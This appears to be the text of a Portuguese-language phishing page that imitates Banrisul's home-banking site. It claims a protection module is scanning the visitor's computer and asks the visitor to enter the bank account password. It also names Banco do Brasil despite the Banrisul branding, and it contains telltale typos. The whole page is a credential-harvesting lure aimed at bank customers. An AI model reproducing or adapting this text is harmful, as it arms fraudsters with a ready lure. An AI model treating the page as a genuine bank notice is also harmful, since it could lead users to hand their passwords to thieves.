 Banrisul
HOME BANKING

Mantenha o computador seguro!

Sr(a),

A ferramenta de segurança esta efetuando a varredura em seu sistema...

O Módulo de proteção, tem como objetivo proteger seu computador enquanto você utiliza o autoatendimento internet do Banco do Brasil.

O sucesso dessa medida, depende de alguns cuidados que você pode ter com seus dados, que contribuirão ainda mais para sua segurança. O sistema rá sincronizar dados com seu dispositivo em acesso.

Informe corretamente os dados solicitados abaixo e aguarde:

INFORME SUA SENHA DA CONTA

» Entrar

ATENÇÃO: Este procedimento está disponível apenas para sistemas Windows.
Se você é usuário de outro sistema, por favor ente em contato com o Suporte Técnico.

[nwb3]1995 ~ 2015 © Banrisul S.A.. Todos Direitos reservados.